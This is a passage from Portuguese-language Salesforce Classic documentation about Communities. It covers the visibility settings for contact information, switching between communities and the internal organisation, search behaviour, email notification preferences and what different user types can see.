

#### **Objeto principal > B (Objeto filho) > C (Objeto Descrição Uso de alto nível**

#### **Objeto principal > B (Objeto filho) > C (Objeto Descrição filho, se for aplicável) Uso de alto nível**

perfil (no objeto Membros da rede) igual a Verdadeiro ou Falso.

<sup>1</sup> Para gerar relatórios sobre Mensagens do Chatter, é necessário ter as permissões "Gerenciar todos os dados" ou "Gerenciar comunidades".

Nota: É possível criar painéis com base em outros objetos e expô-los no Gerenciamento de comunidade. Lembre-se que eles mostrarão dados de toda a sua organização e não apenas da comunidade em que o painel está sendo exibido.

#### CONSULTE TAMBÉM:

[Gerar relatórios sobre comunidades com o pacote de painéis e Insights](#page-3217-0)

[Limitações de relatórios e painéis de comunidades](#page-5469-0)

[Criar um tipo de relatório personalizado](#page-447-0)

# Orientar seus usuários sobre comunidades

## Compartilhar informações pessoais de contato em comunidades

Os usuários podem especificar quais informações do seu perfil ficam visíveis para usuários externos, como clientes e parceiros, e para convidados que visualizam páginas de acesso público que não exigem login.

Ao interagir com outros membros da comunidade, é importante equilibrar sua visibilidade e acessibilidade com a proteção de suas informações de contato pessoais. Talvez você não queira exibir seu cargo, números de telefone e outros detalhes de contato fora da sua organização interna. Seus clientes e parceiros talvez não queiram que outros clientes e parceiros vejam todas as suas informações de contato.

Use a interface de usuário ou a API para controlar a visibilidade. Você pode optar por expor campos apenas a funcionários, membros da comunidade de fora de sua empresa ou usuários convidados que não precisam fazer login. Alguns campos sempre estão visíveis para todos que acessem a comunidade. Alguns campos permitem até três níveis de visibilidade, enquanto outros permitem menos.

- **•** Funcionários Apenas os membros da organização interna podem visualizar.
- **•** Externos Membros da organização interna e membros externos, como clientes e parceiros, podem visualizar. Os usuários externos são usuários com licenças de Comunidade, Portal de clientes ou portal do parceiro.
- **•** Públicos Qualquer um pode visualizar, inclusive os usuários convidados que exibem páginas de acesso público que não exigem login. Os usuários podem acessar páginas públicas em comunidades por meio da licença de usuário convidado associada a cada site ou comunidade.

Na API, configurar um campo como true no objeto Usuário o torna visível ao tipo de usuário indicado no nome do campo (usuários convidados ou externos).

Considere estas dicas sobre a visibilidade de suas informações de contato.

- **•** As configurações escolhidas se aplicam a todas as comunidades da qual você é membro.
- **•** Quando um usuário é impedido de visualizar um campo de informações de contato, há diferenças no que é exibido na interface de usuário em relação à API.
- Na interface de usuário, o campo restrito é oculto do seu perfil em todos os lugares em que normalmente é exibido em uma **–** comunidade. Se sua organização exibir as informações do seu perfil em páginas personalizadas do Visualforce, o campo ainda será exibido, mas o valor será #N/A.
- **–** Na API, o campo configurado como false retorna o valor #N/A.
- **•** As informações em campos ocultos em um perfil não podem ser pesquisadas por outros parceiros e clientes na comunidade, mas podem ser pesquisadas por usuários na organização interna da empresa.

## Configurações de visibilidade padrão para informações de contato

Esta tabela resume as configurações de visibilidade padrão para informações de contato e suas opções para restringir a visibilidade.





# Navegar até suas comunidades

É possível alternar facilmente entre o trabalho na sua organização interna e a colaboração com clientes ou parceiros nas comunidades. O cabeçalho global não está disponível por padrão. O administrador da sua organização deve ativá-lo para os membros da comunidade.



Nota: As organizações que ativaram as Comunidades antes do Winter '14 verão por padrão o novo cabeçalho global quando ativarem as comunidades.



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



O menu à esquerda permite alternar entre as comunidades e sua organização interna.

- **Para acessar as comunidades a partir da sua organização, clique no a ao lado do** *Nome**da organização* **na lista suspensa** e selecione a comunidade para a qual deseja alternar. A lista suspensa mostra as comunidades  $Ativas$  das quais você é membro. Se você tiver a permissão "Criar e configurar comunidades", também verá uma Pré-visualização das comunidades das quais você é membro.
- **•** Para voltar à sua organização interna, clique no ao lado do *Nome da comunidade* na lista suspensa e selecione o nome da sua organização.

Os usuários internos que não são membros de uma comunidade veem apenas o nome da empresa. Os usuários externos veem o menu suspenso somente se pertencerem a mais de uma comunidade ativa.

Nota: Se um usuário externo que é membro apenas de uma comunidade Ativa receber o URL de uma comunidade em Visualização, ele não verá o menu suspenso na comunidade em Visualização.

É possível trabalhar em mais de uma comunidade por vez se você abrir cada uma em uma guia diferente do navegador.

Alternar entre sua organização interna e suas comunidades não interrompe seu fluxo de trabalho. Nós retornamos você automaticamente à página na qual estava no último trabalho, para que seja possível recomeçar do ponto em que parou.

Nota: Se sua organização estiver configurando o Meu domínio, mas não tiver terminado a implantação do novo domínio personalizado, alternar entre uma comunidade e sua organização interna o direcionará para a página de login do Salesforce. Isso pode acontecer se você tiver feito login usando um URL de Meu domínio registrado, mas ainda não implantado. Depois que seu domínio tiver sido implantado, selecionar sua organização na lista suspensa o direciona para a organização interna como esperado.

O menu *Seu nome* à direita contém links para editar informações de contato e fazer logout. Para os usuários internos, ele também contém um link para Ajuda e treinamento e pode conter links para Configuração e outras ferramentas, dependendo das permissões de usuário e dos recursos ativados. Se a sua organização estiver usando o Lightning Experience, os usuários com a permissão adequada poderão alternar entre o Salesforce Classic e a nova interface usando o Alternador. Procure pelo link Alternar para Lightning

Experience no menu *Seu nome*. Não há suporte para comunidades no Lightning Experience; portanto, para criar, gerenciar ou acessar comunidades a partir do cabeçalho global, você terá que alternar de volta para o Salesforce Classic.

CONSULTE TAMBÉM:

[Visão geral das Comunidades do Salesforce](#page-3055-0)

# <span id="page-3227-0"></span>Comportamento da pesquisa nas Comunidades

Em geral, as pesquisas em uma comunidade retornam resultados específicos para essa comunidade. O comportamento da pesquisa também depende do Chatter estar ativado na sua organização.

Se o Chatter estiver ativado na sua organização, a pesquisa global e a pesquisa contextual de feeds estarão ativadas por padrão em todas as comunidades.

- **•** Com a pesquisa global, os usuários podem procurar registros, arquivos, pessoas, grupos, tópicos, publicações de feed e comentários.
- **•** A pesquisa de feeds ( ) é útil quando os usuários querem buscar informações em um contexto específico de feed, como em grupos, no perfil de um usuário, em um feed de registro ou no feed da comunidade.

Se o Chatter não estiver ativado, a pesquisa da barra lateral será ativada em todas as comunidades.

**•** A pesquisa da barra lateral não suporta a pesquisa por itens específicos do Chatter, como feeds, grupos, arquivos, tópicos e perfis de usuário.

O comportamento da pesquisa nas comunidades é diferente das pesquisas na organização interna:

- **•** Em geral, as pesquisas em uma comunidade retornam correspondências dela. Para localizar itens de outra comunidade, os usuários devem sair da comunidade atual e pesquisar em outra.
- **•** Nos resultados da pesquisa em uma comunidade, os usuários podem ver a que eles têm acesso por meio de seus perfis ou conjuntos de permissões, além do que é explicitamente compartilhado com eles na comunidade. Isso pode incluir o conteúdo interno da empresa e os registros não compartilhados explicitamente na comunidade. Por exemplo, se o perfil do usuário permitir acesso às informações da conta e a guia de contas não estiver visível na comunidade, o usuário poderá acessar as informações sobre a conta a partir dos resultados de pesquisa.
- **•** Para pesquisas de usuário realizadas pelos membros da comunidade externa, a pesquisa global e a pesquisa avançada (com a opção **Todos os campos** selecionada) consultam o seguinte conjunto limitado de campos:
	- **–** Nome
	- **–** Nome do usuário
	- **–** User ID
	- **–** Corpo
	- **–** Email
	- **–** Telefone
	- **–** Campos personalizados

Por exemplo, se um membro de uma comunidade externa procurar por um usuário, John Doe, pelo apelido *jdoe* e esse termo não estiver contido em nenhum dos campos pesquisáveis, o usuário John Doe não será incluído nos resultados da pesquisa.

**•** Os resultados da pesquisa de registros e arquivos não se limitam aos dados visíveis da comunidade. Eles incluem todos os registros aos quais um usuário tem acesso em todas as comunidades, incluindo os registros da organização interna, se for o caso. Nas pesquisas de arquivos, os usuário podem ver:



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **–** Os arquivos de propriedade deles
- **–** Os arquivos compartilhados com eles diretamente
- **–** Os arquivos aos quais eles têm acesso em uma biblioteca
- **–** Os arquivos publicados em um registro ao qual eles têm acesso
- **–** Os arquivos publicados em grupos ou compartilhados com a comunidade
- **•** Para ativar os filtros de resultados da pesquisa em um objeto de uma comunidade, o administrador deve ativá-los para esse objeto de dentro da organização interna.

# Gerenciar as notificações por email da sua comunidade

Use as notificações por email para acompanhar atualizações importantes nas comunidades.

Você pode optar por receber notificações por email sempre que alguém publicar no seu perfil, comentar depois de você em uma publicação que você comentou, publicar em um grupo ao qual você pertence, e muito mais. As preferências de notificação por email são definidas por comunidade.

Para definir suas preferências de email, acesse sua página de perfil dentro de uma comunidade,

clique no botão suspenso ( | | | ) no canto superior direito, selecione **Minhas configurações** e clique em **Configurações de email**. É possível ativar ou desativar notificações individuais.

Disponível em: Salesforce **Classic** 

EDIÇÕES

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

As configurações escolhidas se aplicam à comunidade atual. Se você ainda não pertencer a nenhum

grupo, não verá a opção de definir grupos nessa página até entrar no seu primeiro grupo. Também é possível definir suas preferências de email no grupo usando a lista suspensa **Envie-me email...** na página de cada grupo. Você pode optar por receber um resumo diário ou semanal de email ou um email cada vez que alguém publicar algo. Essa opção fica visível se você for membro do grupo.

Suas opções de email são similares às configurações de email do Chatter em sua organização interna em suas configurações pessoais (*Seu nome* > **Minhas configurações** > **Configurações de email** para usuários gratuitos do Chatter). Dentro das comunidades, porém, note as seguintes diferenças.

- **•** A frequência de notificação padrão para novos grupos dos quais você participa não pode ser definida por meio da interface de usuário. Pode ser definida apenas por meio de APIs do Salesforce (API SOAP e API REST).
- **•** Atualmente, os resumos pessoais não estão disponíveis.
- **•** Se a sua comunidade possuir mensagens do Chatter ativadas, você será notificado sobre compartilhamentos de arquivos por mensagem privada. Se as mensagens do Chatter não estiverem ativadas, você continuará sendo notificado sobre compartilhamento de arquivos por email.
- **•** Se a sinalização estiver ativada na comunidade, a opção Sinaliza um item como impróprio aparecerá para todos os membros da comunidade, mas enviará notificações apenas se:
	- **–** Você for proprietário ou gerente de um grupo e um membro sinalizar uma publicação, comentário ou arquivo no seu grupo.
	- **–** Você for um moderador e um membro sinalizar uma publicação, comentário ou arquivo ao qual você tenha acesso. Dependendo do tipo de notificação que você deseja receber, as seguintes permissões também serão necessárias:



Se o link **Sinalizar como impróprio** não funcionar no seu email, tente sinalizar a mensagem a partir da UI.

CONSULTE TAMBÉM:

[Navegue para as Configurações de email do Chatter](#page-2872-0)

# O que cada um pode ver nas comunidades

As Comunidades contêm diversos tipos de usuários que exigem diversos níveis de acesso. O que os usuários podem ver depende do seu tipo de usuário e de quais guias foram selecionadas pelo administrador na criação da comunidade. O comportamento descrito abaixo também não leva em consideração as atualizações ao seu modelo de compartilhamento ou o compartilhamento de usuários.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**





